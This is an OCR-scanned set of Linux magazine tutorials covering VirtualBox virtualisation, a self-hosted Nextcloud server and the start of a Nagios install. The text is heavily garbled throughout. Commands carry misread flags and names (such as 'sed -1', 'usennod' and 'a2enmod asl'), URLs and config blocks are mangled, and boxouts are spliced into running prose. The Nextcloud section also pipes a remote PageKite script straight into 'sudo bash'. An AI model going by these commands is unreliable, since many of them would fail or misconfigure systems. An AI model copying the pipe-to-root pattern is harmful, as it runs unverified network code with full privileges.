Follow the instructions for ITV Player to add http://srp.nu as a source, then add the main repository via SuperRePo > isengard > repositories > superepo. Next, choose Install from repository > SuperRepo > Add-on repository > SuperRepo Category Video. Finally, add UKTV Play from inside the SuperRepo Category Video repo to gain access to content from UKTV Play's free-to-air channels.
VirtualBox: Virtualisation We reveal how virtualisation software can tap into your PC's unused processing power to help you run multiple operating systems.
Today's multi-core PCs are built to run multiple tasks simultaneously, and what better way to tap into all that power than through virtualisation? Virtualisation, and tn particular hardware virtualisation, is the process of splitting a single physical PC (known as the host ) into multiple virtual PCs (referred to as guests'), each capable of working and acting independently of the other
Virtualisation software allows the host to carve up its memory, processor, storage and other hardware resources in order to share individual parcels with one or more guests If your PC is powerful enough, you can run multiple virtual machines in parallel, enabling you to effectively split your computer in two to perform different tasks without having to tie up multiple PCs.
Virtualisation isn't simply a means of dividing up computing power, though, It also enables you to easily run alternative operating systems in a safe, sandboxed environment - your guest PC can be isolated [in theory - Ed] from your host, making it safe to experiment with new software or simply try out a different flavour of Linux, for example, It can also be used for compatibility purposes - you may have switched from Windows, for instance, but want access to a virtual Windows machine to run old programs without having to use a dual-boot setup.
ft goes without saymg that the faster and more powerful your PC. the better equipped it is to run one or more virtual machines. That said, if performance isn't the be all and end-all of your virtualisation experiments, then it's perfectly possible to run a single virtual machine in even relatively low-powered environments
Choose VirtualBox
There are many virtualisation solutions available lor Linux, but what better way to meet your needs (or even just dip
to gwe you VMs a speed IxxBt enable VTx/AMDV axelerabcn Frst «UR http://bit.ly/ 1NFLCX2 to see if you processor Is supported Ute. mate sure support is enabled inyour PC's BIOS or UEFI -rtiedryour mothertioard martial or website tor instructions
> VirtualBox enables you to set up. manage and run multiple guest machines from the comfort of your desktop.
your toes in the water) than with the open-source solution. VirtualBox? VirtualBox may be free, but it's still a powerful option that offers both a friendly graphical front-end for creating, launching and managing your virtual machines, plus a raft of command-line tools for those who need them.
An older version of Virtua/Box is available through the Ubuntu Software Center, but for the pixposes of this tutorial we re going to focus on the newer verson 5.x branch, which you can obtain fron www.virtualbox.org/wiki/Linux_ Downloads You'll find that a variety of different builds exist, each one geared towards a specific distro (or distro version) Both 32-bit (i386) and 64-bit (AMD64) links are provided to downloadable and clickable Deb files, or you can follow the instructions provided to add the appropnate VirtualBox repository to your sources list.
Once it's installed, the quickest way to get started is to launch VirtualBox through the Dash This opens the Oracle VM VirtualBox Manager, which is where all your virtual machines can be listed (and organised into groups). It's also where you create new VMs from scratch, but before you begin, select File > Preferences to change the default machine folder if you want to store your virtual machine settings somewhere other than your own home folder. This isn't a entieal step, but as each guest may consume gigabytes of space for its own needs, you may prefer to choose a dedicated dnve (or one with lots of free space) If you're looking to purchase a drive for yoir virtual machines, then consider an SSD to add zip to your VM's performance.
Create your first VM
With yoir virtual machine folder set. click OK' and then dick the New' button to create your first virtual machine. The Create Virtual Machine Wizard works in either of two ways. Guided or Expert, with the latter putting the three configuration steps in a single window Start by selecting your chosen OS and version from the two drop-down menus -VirtualBoxsupports all the major OSes, including BSD, Solaris and IBM OS/2 in addition to Windows. OS X and - of coirse -Linux. The Version drop-down changes depending on your initial selection; all the major distros as well as Linux kernel versions from 2.2 onwards are available
It's important to choose the right OS and version because this will ensure that other machine settings are set so they're compatible, You'll see this immetkatety when the Memory size' slider changes to match the OS This will be set to a comfortable minimum setting, so feel free to alter it using the slider - it's coloir-coded green, amber and red to help you set the memory to a level that's comfortable for your host PC.
Headless setup
One way to maximise your host PC's resources Is to run your virtual machine headless This means there's no way of interacting with that VM on the host PC: instead, you access it remotely using the Remote Display Protocol (RDP). First, make sure you have the VirtualBox Extension Pack installed - this provides support for VirtualBox s implementation of RDP - then enable it on your VM via Settings > Display > Remote Display tab by ticking' Enable Server'. TbuTI need to change the default port (3389) if you're settrig up multiple VMs In this way - choose unique ports for each between 5000 and 5050.
Once it's configured, you can launch your VM from the Terminal via one of two commands:
VBoxHeadless -startvm <uuid)vmname>
VBoxManage startvm "VM name" -type headless
Alternatively, hold Shift as you click the VM an the Virtual Box Manager, and you'll be able to monitor Its progress from the Preview window before switching to your remote computer.
When It comes to accessing your headless VM from another PC. the rdesktop client is built into most distros. but VirtualBox also slips with rdesktop-irdp. which gives your guest access to any USB devices plugged into the PC you're sat at Use the following command:
rdesktop-vrdp -r usb -a 16 -N 192.168xyOOOO
Replace .x.y with yocr host PC s IP address, ard 0000 with the port number you allocated 3389 by default)
> Run your VM headless to cut resource usage if you plan to access It remotely.
The figure you set is actual host RAM. not virtual memory, so be sure to leave enough for yoir PC s other tasks (including the running of VirtualBox itself).
The final option is to create a virtual hard disk. This basically starts out as a single file that represents your guest's hard drive, and will splinter off only when you start working with snapshots (pictured txtow). In most cases, leave Create a vrtual hard disk now' selected and click Create! at which point you'll need to set its size, location (click the little folder button to choose a different location from the default), file type and how the virtual file will behave. For these latter options, the defaults of 'VDI' and Dynamically allocated' usually work best: the latter ensures that the physical file containing your virtual hard drive's contents starts small and grows only as it’s filled with data. Click Create' and your virtual machine is ready and waibng for action.
Virtual hardware tweaking
It's tempting to dive straight in and start using your new virtual machine, but while the basic hardware settings are in place, you should take the time to ensure It has all the power and resources it needs to function as you want it to. You can always tweak these settings later, but the best time to set it up is before you begin
Select your new virtual machine and click the Settings' button. Switch to the System tab. where you'll find three tabs: Motherboard. Processor and Acceleration. You can tweak your VM's base memory from the Motherboard tab. as well as switch chipset. although inless you need PCI Express support the default PI 1X3 should be fine in most cases. The Pointing Device is set to 'USB Tablet' by default, but there's a PS/2 Mouse option for legacy purposes.
The Extended Features section should already be set up according to the OS you've chosen, but if you'd like your virtual machine to have a UEFI rather than a BIOS, tick Enable EFT here. Note, however, that this works only lor Linux and OS X: Windows guests aren't (yet) supported
If you have a mufti-core CPU installed, switch to the Processor tab to allocate more than a single core to your VM. making sure you don't attempt to allocate more cores than yoir processor physically possesses (Hyperthreading should be discointed). You may also need to tick Enable РАЕ/NX' if yoir virtual machine needs access to more than 4GB of RAM on a host PC with an older 32-bit processor
The Acceleration tab allows you to tap into the processor's virtualisation features if they exist - see the tip for details.
Other key settings
Switch to the Display tab to configure your virtual graphics card. Start by allocating as much memory as you think you'll need, and also tick the 'Enable 3D Acceleration’ box to improve performance across all your VMs If you're running a Windows virtual machine, then tick the 2D option too. Switch to the Remote Display tab if you'd like to access your VM remotely The Video Capture tab makes it possible to record your VM screen as a video should you want to do so - the former feature requires the VirtualBox Extension Pack, which we ll talk about shortly.
The Storage tab is where you can configure the internal storage of your virtual PC - by default your virtual hard drive is added to the SATA controller, from where you can add more drives. YtHj'll also see that a single DVD drive is also added to the IDE controller. Select it and click the little disc button next to the Optical Drive drop-down to select a physical dnve or mount an ISO disk image as a virtual drive instead. Tick the Passthrough' option if you'd like to be able to write discs, play audio CDs or watch encrypted DVDs.
The options in the Audio and Serial Ports tabs are largely self-explanatory, but if you plan to make your guest VM visible over your local network for the purposes of sharing files and other resources, then select Network' and change the NAT setting to Bridged Adapter: Other configurations are also available from here - NAT Network! eg. allows you to create a network of VMs that can see and interact with each other while remaining invisible to the host. NAT networks are
Make use of the ИпиаВсл Manager s new Group feature to oigmse you VMs into user defined categoiies: right-cfck the first VM in the 1st and choose Crop: Reht-dk* the group header and choose Reraine: then create new machines drectly from this group or drag other guests into it to asspi them to the group
»
> The ability to take snapshots of your virtual machines makes them particularly suitable as test beds.
» configured independently via VirtualBox's File > Preferences menu (look under Network),
It'sposstoteto pert your vrtual machnesto tlrteren* PCs -seect File > Export Appliance to set up anarchwinOVF (OpenVirturfrafion Format) format using the OVA extension to txndle everyth ng into a sr0e tile Be warned if doesn't include snapshots and often changes the virtual hard dsk fromVDIto VMDK format.
Working with USB peripherals
The USB tab is where you can capture specific USB devices for use in your VM. However, before you can use this feature, you need to make sure you add your username to the vboxusers group on yoir host PC using the following command in the Terminal:
sudo usennod -a -G vboxusers «username*
Once this is done, your USB devices will become visible to your VirtualBoxguests. Note that VirtualBox supports only the older USB 1.1 implementation by default, but you can install ttie VirtualBox Extension Pack to add support for USB 2.0 and USB 3.0 among other extras (including PCI and host webcam passthrough) Download this Extension Pack from www.virtualbox.org but note the licence restrictions: unlike VirtualBox. it's not open source and is free for personal evaluation' only.
You can easily connect to USB devices within your guest on the fly - click the USB button on the guest machine window and select your target peripheral from the list - but adding specific USB Device Filters here makes it possible to automabcally capture specific devices when the VM boots. One example of where thrs could be handy is if you set up a VM as a headless TV server - it would allow the VM to take control of your USB TV stick the moment it starts We cover the Shared Folders tab in the 'Share data' box below, while the User Interface tab allows you to specify which menu options are made available to this guest
Your first boot
With your VM's hardware set up. you're ready to go Ybu need to point your virtual CD/DVD drive towards an ISO file (or
physical disc) containing the nstaller of the OS you wish to emulate, then start the VM and follow the prompts to get started Once running, your virtual machine acts in exactly the same way your main PC does - dick inside the main window and your mouse and keyboard may be 'captured' by the VM. allowing you to work inside it. To release these back to your host PC. press the right-hand Ctrl key.
Once you've installed your target OS in the guest machine you'll need to install the Guest Additions - a series of drivers and applications that enhance the VM's performance. Key additions include a better video driver supporting a wider range of resolutions and hardware acceleration, mouse pointer integration, which allows you to more easily move the mouse between host and VM without it being captured, and support for shared folders.
Installing these for Windows guests is as simple as selecbng Devices > Insert Guest Additions CD image After a short pause, the setup wizard should appear. Things are a bit more complicated for Linux guests - see chapter 422 under VirtualBox s Help > Contents menu for distro-by-distro guides. Once you've followed the prerequisites, open the file manager and browse to the root of the Guest Additions CD. then right-click inside the window and choose Open in Terminal: Once the Terminal window opens, the following command should see the additions installed:
sudo sh ,/VBoxLinuxAdditions run
After rebooting you should be able to resize yoir VM window to the desired resolution simply by clicking and dragging on it - have the Displays panel open in your guest when you're doing this to verify the dimensions as you resize.
Take a snapshot
Ybur VM is now set up and ready for action It should work in exactly the same way as any physical machine, but it has one
Share data
Gettng data to and from your VM is a cntcal part of virtualisation, and VirtualBox makes this as simple as possible The obvious way is to set up a bndged network as described earlier, then create shared folders with which you can swap data over your network, but there are other handy sharing tools provided too
The Shared Folders feature works best with guests you don't want exposed to the wider network, and also allows you to make folders available from your host without sharing them on the network, Open your VM's settings and go to the Shared Folders tab and you can specify a folder on your host PC that's made available to your guest: click the plus ('+') button, select the folder you want to share and change its display name on your guest if necessary You can also elect to make the folder read only to the guest, have it mount automaticaey when the VM starts and. last but not least, choose ' Make Permanent' to have the shared folder persist beyond the current VM session
Open the Devices menu and you'll find two other ways of sharing too: Shared Clipboard allows you to share the contents of the c*pboard between host and guest (ths can be l-mited to one-way sharing, or made bi-directional).
Ybu can also mplement Drag-and-Oop. another way to quickly share files between host and guest by dragging files into and out of the guest machine window.
achine View input Devices Help
О Optical Prim lowrlOfPr.-lwf.ctk
* use
° Webcams
* Shered Folders
И shared Clipboard
C* Dr <ag and Di op
insert Guest Additions CD image
Guest To Kost
____ ______— Bidirectional
> Make life (and file sharing) easy: you can configure VirtualBox to allow you to quickly transfer files to and from your guest using drag-and-drop.
crucial advantage: snapshots. Snapshots let you take one-click backups of your guest at a specific point in time You can then proceed secure in the knowledge you can roll back to the snapshot and undo all the changes you've made since.
You can create snapshots while your machine is powered off. or dunng use - just select Machine > Take Snapshot to do so. Give your snapshot an identifiable name, and also add a description if you wish, then click 'OK'
When you take a snapshot. VirtualBax starts recording changes to the drive in a different file. If you delete a snapshot, those changes are merged back into the main file, while if you roi back to an earlier snapshot (or the base image), the snapshot's changes are lost unless you create an additional snapshot when prompted. VMs support multiple snapshots, and you can even move between them, allowing you to create multiple setups from within a single guest
Terminal use
VirtualBox s user Interface may be a convenient way to get started with virtualisation, but once you’re up and running you'll be pleased to learn there are a number of commandline tools you can employ if that works better for you. ’rbu can even bypass the graphical VirtualBox Manager entirely if you're willing to learn the rather lengthy list of subcommands for the VBoxManage tool, such as createvm and startvm . but even if you're happy with the point-and-click approach, there are a number of tools you should take a closer look at.
The first is VBoxSDL - if you'd like to launch your VM in a pure: distraction-free environment (so none of the controls offered by the default VM window), this is the tool for you. Its usage is pretty straightforward:
VBoxSDL --startvm <vmname>
Replace <vmname> with the name of your VM (or its UUID if you prefer). Once it's running, you'll not only have
access to the menu commands offered by the main VHua®oxwindow, but some handy shortcuts you can employ while pressing the host key (the right Ctrl key by default): f toggles full-screen view on and off. while n takes a snapshot. Press h to press the ACPI power button, p to pause and resume, q to power off or r to reset. Finally, press Del in conjunction with the host key and you'll send a Ctrl+Alt * Del to the guest machine. Alternatively, shut down your VM using the VBoxManage tool - just type the following command to initiate the ACPI power button, eg: VBoxManage controlvm "VM name" acpipowerbutton
Another handy command-line tool is VBoxHeadless. which enables you to run your virtual machine headless. To do this -and allow yourself to access it remotely from another computer (check out our Headless setup box)
Whether you plan to use VirtualBox from the command line or its GUI. you'll find it's packed with powerful and useful features that will convert you to the possibilities and power of virtualisation. You'll wonder how you ever coped before!
> Remove all the desktop paraphernalia and run your guest in a lean, distraction-free window using VBoxSDL
Extend the size of your VM drive
D Consolidate snapshots
If your VM contains snapshots, the resizing process will affect only the original base image. To resolve this, nght-click the VM and choose Settings, then append -old on to the end of its name. Click 'OK', right-click the VM again, but this time choose Clone. Click Expert Mode". then rename it and verify that Full Clone' and 'Current machine state' are selected before clicking 'Clone'.
E Resize virtual drive
Close VirtualBox. open Terminal and navigate to the folder containing your VDI file. Now type the following command, replacing drivename.vdi with the filename of your particular VDI file:
VBoxManage modifyhd ''dnvename.vdl" resize мкт
The resize figure is in MB. so 10000 equals 10.000MB or 10GB.
E Extend partition
The drive concerned has been resized, but you'll now need to repartition it. Boot your VM having attached an ISO of the Gparted Live CD and then use that to move partitions around to use the extra space - you may have to resize the extended partition first, then move the swap volume to the end before resizing the partition from the left to make the space available.
Nextcloud:
Share your files
Remote storage silos are a dime a dozen, but be wary of their privacy policies. We explain how to set up your own and keep control.
toucan ratal Neitebud on Ubuitu Sew amply with sudo snap install nextcloud Ths however robs you of all the custom configiratxn options aval able diring a manual ratal
Online storage services such as Dropbox offer a convenient option for accessing and sharing data anyvrtiere on the planet Yet the convenience comes at a cost, and the very idea of transferring our files to a remote server, outside of our jurisdiction, seems rather strange in the post-Snowden era. This is where Nextcloud steps in. It offers all the conveniences of an omnipresent storage service while keeping you in charge of your pnvate data The open source data sharing server is brimming with features for both home and large-scale enterprise users. With Nextcloud you can store, sync and share not just your data but your contacts and calendars. It also boasts of advanced features such as single slgn-on capability, theming for custom branding, custom password policy, secure WebRTC conferencing. Collabora Online Office integration and more. If that’s not enough, in addition to the core functions you also get a host of additional useful add-ons.
> Unlike its progenitor, there Is only one open source version of Nextcloud and the developers plans to generate revenue via support and consulting services.
Paint the sky
You'll have to lay the foundation before you can install Nextcloud We ll setup Nextcloud on top of an Ubuntu Server 16.10 installation and begin by making sure our installation is up to date with sudo apt update && sudo apt upgrade
We'll then fetch and install the individual components that make up the popular LAMP stacks First up is the Apache web server which can be installed with sudo apt install apache2 apache2-utils Next up is MarraDSwhich is a drop-in replacement for MySQL. Install it with sudo apt install mariadb-server mariadb-client Straight after it's installed, run ManaDBs post installation security script with sudo mysqL secure installation The script takes you through a small
command-line wizard to help you setup a password for the database server's root user and setup some other defaults to harden the database installation.
Then comes PHP which you can fetch along with all the required modules with sudo apt install php libapache2-mod-ptip php-fpm php-cli php-json php-curt php-imap php-gd pbp-mysql php-xml php-zip php-intl php-mcrypt php-imagick php-mbetring. By default PHP has defined very conservative limits which will prevent you from uploading large files into your Nextcloud server. The following commands will increase the PHP memory limit to 512MB, and take the upload and individual post size to 250MB:
$ sed -1 *s/memory .limit = .‘/memory, limit = 512МЛ /etc/ php/7 0/fpm/php .ini
$ sed -1 "s/upload_max_filesize « 7upload_max_ftlesize -250M/" /etc/php/7.Q/fp<n/php.ini
$ sed -1 *s/poet max size = .7post_max size = 250W /etc/ php/7.Q/fpnu'php.ini
Lastly, ensure that the PHP module is loaded in Apache with sudo a2enmod php7 0 before you restart the web server with sudo systemctl restart apache2
Next we ll create a database and a Nextcloud user in MariaDB. Log Into MartaDB database server with the following command:
$ mysql -u root -p
After authenticating with the password you specified while securing MariaDB. you can create a database named nextcloud with.
> create database ncxtckiud;
Similarly, you can create a user for administering this database with:
> create user nextdoudadminSlocalhost identified by ‘a-password';
Remember to replace a-password with your preferred password. Finally grant this user all the privileges on the freshly minted Nextcloud database with:
> grant all privileges on nextcloud.* to nextcloudadmin® localhost identified by ‘a password';
Bnng the changes into effect and exit the MySQL prompt:
> flush privileges;
> exit;
We ll also enable the binary log for MariaDB which will contain a record of all the changes to the database. Open ManaDB's configuration file m a text editor with sudo nano / etc/mysql/mariadb conf d/50-server cnf and enter the following lines under the [mysqld] section:
log-bin = /var/log/mysql/mariadb-bin
Cloud control
In the main tutorial we ve looked at setting up and using a default Netdoud instance. But as the admin you can tinker iwth several settings to acclimatise Nextcloud as per your requirements
To access these settngs, roll-down the menu next to your username and select the Admin option. This takes you to a page that fists several settings that affect the entire Nextcloud nstallation grouped under various different heads such as
Server settings. Server info. Usage report and more. The Server info option <s different from the others n that nstead of helping you tweak any settings it only visuafises various details about the Nextcloud server such as the load on the CPU. memory usage, and more.
Head to the Sharing section to configure the policy for sharing files on the server Here you can toggle options to force users to set a password on all
public shares, set a defaUt expry date for all public shares, restrict members of share files onfy with others users in ther group, and more. You can configure the Nextcloud server to send out emails for various types of notificatons and password resets from the Additional settings section. This page also lets you define a password policy by (orang the minmal length, the use of mixed cases, numeric and special characters.
log-bin-index /var/log/mysql/mariadb-bin.index binlog format = mixed
Save and close the file when you're done. Then reload MariaDB service with sudo systemctl reload mysql
Similarly, you'll also have to make some tweaks to the Apache web server Nextcloud needs several modules to function correctly. Enable them with the a2enmod rewrite and a2enmod headers commands.
Also while you can use Nextcloud over plain HTTP, the Nextcloud developers strongly encourage the use of SSL/ TLS to encrypt all server traffic, and to protect user's logins and data In transit. Apache installed under Ubuntu already comes equipped with a simple self-signed certificate. All you have to do is to enable the SSL module and the default site and accept the use of the self-signed certificate:
$ a2enmod asl
$ a2ensite default-sal
When you are done, restart the Apache server to load the modules wrth sudo systemctl restart apache2
In the clouds
Now that we've laid the groundwork for Nextcloud, let's fetch and install the server. Head to www.nextcloud.com/install and grab the latest version which is vlO О1 at present:
$ wget -c https ^'download.nextcloud com/server/releases/ nextcloud-10.0.1 tar. bz2
$ tar xvf nextckn*d-10.0.1.tar.bz2
Deflating the archive will create a new directory named nextcloud in the current working directory Copy the new directory and all of its content to the document root of the Apache server with sudo cp -r nextcloud /var/www/ Then hand over the control of the directory to the Apache user (www-data) with sudo chown www-data.-www-data /var/ www/nextdoud/ R
We'll install and access Nextcloud from under its own directory by creating a configuration file with sudo nano /etc/ apache2/aites-available/nextcloud.conf and the following:
Abas /nextcloud /var/www/nextdoud/
«Directory /var/www/nextdoud/>
Options -rFollowSymlinks
AUowOvemde All
«IfModute mod_dav.c>
Dav off
<7IfModule>
SetEnv HOME /var/www/nextcloud
SetEnv HTTP_ HOME /var/www/nextdoud
«/Directory*
Save the file and bring Nextcloud online with:
$ sudo In -s /etc/apache2/sites-availab)e/nextdoud.conf /etc/
apache2/sites-enabled/nextcloud.conf
That's the command-line stuff taken care of Now fire up a
web browser on any computer on the network and head to https://192.168 3.106/nextckxid Replace 192.168.3.106 with the IP address or domain name of the server you've deployed Nextdoud on.
Since this is the first time you're interacting with Nextdoud. you'll be asked to create an admin account. Enter the username and password for the Nextdoud administrator in the space provided. Then scroll down and expand the Storage & database pull-down menu to reveal more options. The data folder is where Nextcloud will house the files shared by the users Although it'll already be populated with a location, for secirity reasons the Nextdoud developers advise that It's better to place the data directory outside the Nextcloud root directory, such as /var/www/data
Ybu're next prompted for several details about the database server. By default Nextdoud uses the SQLite database wfrch is adequate for smaller installations. However, we've already setup the industry-standard MariaDB which can handle all sorts of loads. Use the textboxes to enter the username and password for the user we created earlier to manage the nextdoud database. Then press the Finish setup button to let Nextcloud connect to the database and create the appropriate structure for the Nextdoud installation.
That’s it. your Nextcloud server is up and running Ybu'll now be taken to Nextcloud's dashboard. While you can start using the server to upload and download files straight away, let's take a moment to get the house in order.
For starters, roll-down the menu next to your username in the top-right comer and click the Personal link. Here you can review and change several settings for your account, such as the password and display name. It also lists the groups you are part of. If your Nextdoud deployment is going to be used by multiple people, it's advisable to organise users into different groups To do this, select the Users option from the pull-down menu. Ybu can then use the forms on the page to create groups and users. While adding users, you can also »
Ku can backup your entile Nextdoud nstatto a remote location Mtn somelhng as simple as isync •Aax/var/www/ nextdoud^ nextcloud-du-backup date
> Nextcloud hosts client* for Windows and Mac OS X on it* website (https:// nextcloud.com/ install/kinstall clients) while mobile clients are best fetched from either Apple's App Store. Google's Play Store or the F-Oroid repository.
restrict their storage space and even mark certain users as administrators of particular groups
Ybu're now all set to upload data into your Nextdoud server. After you've logged in. you are dropped in the Files section. The interface is very intuitive and straightforward. To upload a file, click on the + button and choose Upload from the dmp-down menu. To organise files into folders, click on the ♦ button and select the Folder option. If you've uploaded a file in a format that Nextcloud understands, you can click on its name to view and edit the file. Nextcloud can visualise the data it houses m different views For example, click on the Files pull-down menu in the top-left comer of the interface, and select the Gallery option This view helps you view images in your cloud by filtering out all other types of content.
Another way to upload files to the server is by using the WebDAV protocol, with which you can access your cloud server from your file manager. If you use Ubuntu, launch the Files file manager and press Ctrl+L to enable the location area. Here you can point to your Nextcloud server, such as dav://192.16&3106/nextcloud/remote.php/webdav Once authenticated, the Nextdoud storage is mounted and you can nteract with it just like a regular folder
To share uploaded ties, go to the Files section in the web interface and click the Share button to the right of the filename. This will bring up a flap where you can specify the users and groups you want to share the file with along with other options such as whether you want to give them permission to modify or further share the file. You can also share with someone who isn't registered with your Nextcloud server. Simply toggle the Share link checkbox and Nextcloud will display a link to the item that you can share with anybody on the internet You can also password-protect the link and set an expiation date.
While you can interact with the cloud using the web interface, it's far easier to use one of its official dients.
Nextcloud has clients for all the major desktop and mobile platforms. These clients also help you synchronise folders from the desktop to your Nextcloud server with ease Many Linux distributions such as Arch Linux and OpenSUSE Tumbleweed include the Nextcloud Linux client in their official repos. If your distribution doesn't have the Nextdoud client r its repositories, you can either compile the official client from source or download and use the client for ownCloud The ownCloud client is available in the repositories of virtually all the popular distributions including Ubuntu.
Once the client is installed, it prompts you for your login credentials m order to connect to the Nextcloud installation. After establishing the connection, use the client to create a local sync folder under your home directory such as /home/ bodhi/Nextcloud Any files you move into this directory will automatically be synced to the server. The client's connection wizard also asks you whether you'd like to sync everything from the connected Nextcloud installation or selectively sync files After running through the client s wizard, you can access it from your desktop's notification area.
When collaborating with other users, you II appreciate Nextcloud's version control system, which creates backups of files before modifying them. These backups are accessible through the Versions pull down option corresponding to each file, along with a Restore' button to revert to an older version.
In addition to files, you can also sync your calendar and address book with your Nextcloud server. Follow the walkthrough to enable the Calendar and Contacts applications. Once you've enabled both programs, the top left pull-down menu now includes the Calendar and Contacts option. Before proceeding further, you need to import your contacts and calendar from your existing app into your cloud server. Nextcloud supports the popular vCard (vcf) file format and almost every popular email applications, including online ones such as Gmail let you export their address books in this format. Similarly, calendars can be imported m the popular iCal format Explore your existing mail and calendaring apps and export the VCF and iCal files for your accoint before moving on.
In Nextcloud Contacts dick on the gears icon. Select Import from the options that are revealed and point to the export VCF file. The import process might take some time with a large address book. Ybu can sync these contacts with your desktop and mobile email apps using CardDAV. You can similarly, import an existing calendar, by clicking on the Gears icon inside the Calendar app Here again dick on the Import calendar button and point to the exported iCal file.
We've just scratched the surface of what you can do with Nextdoud. Follow the walkthrough to flesh out the default installation with new applications that will extend the functionality of your personal cloud.
Be omnipresent
The real advantage of commercial cloud services, such as Dropbox. is that you can access data stored within them from any computer connected to the internet However, by defaut. your Nextcloud storage server will only be accessible from computers withn the network it’s set ip on. But that's not to say that you can't access it from the ntemet Either get a static IP or use a dynamic DNS service and then poke holes n your router's firewa* to allow traffic
from the internet. The smarter way is to use a tunne»ing service such as PageKite It uses a Pyttwri script to reverse tunnel from your computer to a subdomain.pageWte.me address. The service uses a pay-what you-want model The minimum payment of $4 (about £300) gets you 2GB of transfer quota for a month. Pay more to get more bandwidth for a longer duration and the ability to create additional pagekite addresses
lb use PageKite. fire up a terminal and nstall the PageKite software with:
$ curl - s https://pagekite.net/pk/ I sudo bash
Now assuming your storage server is running on port 80. put it on the internet with
$ pagekite py 90 mynextckxidserver pagekite.me
That's it. Ybur private server is now publicly accessible on https://mynextckxidserver. pagekite.me Remember to replace mynextdoudserver with you own name
Install additional apps
D Application repository
You can extend your default Nextcloud Install by adding applications. Bring up the pull-down menu in the top-left of the interface and select the option labelled Apps. By default, you are shown a list that are already enabled on your installation. You can browse through this list and read their descriptions to better understand their functionality.
You can also disable any enabled app from this section.
E Calendar and Contacts
These two should be the first applications you enable. You'll find them listed under the Productivity category. Once enabled, you can use the app s intuitive interface to add dates, contacts and other details. The apps allow you to pull in your existing contacts and calendars, which you can then sync with any PIM applications using industry standard formats and protocols (as explained in the tutorial).
El External storage
If you use popular public storage services like Dropbox and Google Drive, you can connect and manage them from Nextcloud with the External storage support app. Once enabled, the app creates room for itself in the Admin section of the installation Use the Add storage pull-down menu to select a supported service and enter the authentication details in the space provided
D File access control
If your Nextcloud install will serve several users, it'll be a good idea to enable the File access control app. This app is also configurable via the Admin section from where you can define various access control rules on parameters such as IP address, file size and more. The rules are tagged to a group of users on the Nextcloud deployment and access is only granted only if the attached rules hold true,
E Bookmark manager
An app that you should enable Is Bookmarks. This enables you to store and manage bookmarks in your Nextcloud server. Launch the app to store bookmarks directly, or import them from a bookmark file from your web browser The app also has a bookmarklet that you can add to your browser's bookmarks bar. Press the bookmarklet to add a website to Nextcloud's list of bookmarks.
E Automatically tag files
For better organisation, you can use the Files automated tagging app which will assign tags to files on its own based on some condition, as soon as they are uploaded. You can define rule groups for assigning tags in the Workflow section in the Admin section using several different criteria. When a file is uploaded. Nextcloud will compare it with the defined rules and will tag the file If a matching rule is found.
Nagios: Monitor your PC realm
Keep an eye on your network from the comforts of your armchair and the power of an industrial-level monitoring solution.
Administering a network is an involved task, but it needn't be cumbersome. Wouldn't it be great if all of us could manage our networks from the comforts of an armchair just like the Architect in The Matrix? This might seem Ike a pipe dream to any admin who's handled calls from the helpdesk at 3:00 am and diagnosed the mail server across the continent in the dead of the night. While it doesn't take much effort to keep an eye on a small network, monitoring and troubleshooting a geographically dispersed network is a complicated and time consuming endeavoir
Nagios is one of the most popular and extensively used network monitonng tool that you can use to streamline the management and monitoring of your network. You can use it monitor just about all devices and services that have an address and can be contacted via TCP/IP The tool can monitor a variety of attributes ranging from operating system parameters such as CPU. disk, and memory usage to the status of applications, files, and databases
After making changes to ary aspect of the Nagios server, mate It a habit to check the conligutalion mtn sudo /usr/ local/nagios/ bin/nagioe •v /usr/local/ nagios<’etc( nagios cfg
Deploy big brother
Installing Nagios is an involved but rather straightforward process. It's made marginally more complicated by the fact that the latest version of Nagios isn't yet available in the Ubuntu Server repositories So you’ll just grab the tarball for the latest release from its website and compile it on your own.
Begin by installing all its dependencies with sudo apt install build-essential wget unzip openssl hhssl-dev libgd2-xpm-dev xinetd apache2 php apachc2-utils apache2-mod-php7.0 php-gd Then create a user and group for administering Nagios since it isn't a good idea to rim server software with superuser privileges:
$ useiadd nagios
$ groupadd nagcmd
Now add the Nagios user and the Apache user, www-data. to the nagcmd group in order to run commands on Nagios through the web interface:
$ usertnod -a -G nagcmd nagios
$ usertnod -a -G nagcmd www-data
That sets up the build environment for Nagios. Head to the Nagios Core download page ( https://www.nagios.org/ downloads/core stay informed/ । and click the Skip to download page link if you don't want to sign up to receive emails about new updates. From this page, copy the download link to the latest release and then fetch and extract it on the terminal:
$ wget -c https//assets.nagice.com/downloads/nagioscore/
re)eases/nagios-4_2. l.tar.gz $ tar xvf nagios-4.2.1.tar.gz $ cd nagioe-42.1/
You can now compile Nagios with /configure -with-nagtos-group-nagios -with-command-group-nagcmd followed by make all and finally install the main application along with all the files and scripts for the administration interface with sudo make install To help ease the configuration, type sudo make install-config / to install the sample config files under /usr/local/nagios/etc directory. In the same vein, type sudo make install-commandmode! to set the correct permissions on the external command directory. Ybu can type make without any arguments for a list of all available options. For example, there's sudo make install-mit to install the Nagios init scripts. However since Ubuntu now uses Systemd we ll have to manually create a system file with sudo nano /etc/systemd/system/nagios. service with the following content:
[Unit]
Descriptioin-Nagioe В indTb=network_ target
[Install]
WantedBy=mulb-user target
[Service]
User=nagios
Group=nagios
Type=simple
ExecStart=/usr/local/nagioe/bin/nagioe /usr/local/nagios/etc/ nagias.cfg
Save the file and then enable the service with:
$ sudo systemctl enable /etc/systemd/system/nagios.service $ sudo systemctl start nagios
The Nagios server is now up and running.
Plugin services
The Nagios server has an extensive plugin architecture that you can use to monitor services like DHCP. FTP, HTTP and more. Just like the monitonng server itself, to install the Nagios Plugins, go to its downloads page (https://nagios-plugins.org/downloads/) and copy the download link for the current stable release
$ wget -c httpJ/www.nagioe-pluginsorg/download/'nagios-plugins-2.1.3,tar.gz
$ tar xvf nagios-plugins-2.1.3.tar.gz
Change into the newly created directory, then configure, compile, and install the plugins with:
$ cd nagios-plugins-2.1.3/
$ ./configure -with-nagios-usernagice -with-nagios-group=nagios -with-openssl
$ make
$ sudo make install
Before moving further, you should tweak the default Nagios configuration to specify the directory that'll house the configuration for the other computer in ttie network you want Nagios to monitor.
Open the main Nagios confutation file with sudo nano / usr/local/nagioe/etc/nagios.cfg and scroll down and remove the # symbol to uncomment the following line: cfg dir=/usr/)ocaVnagios/eta'servers
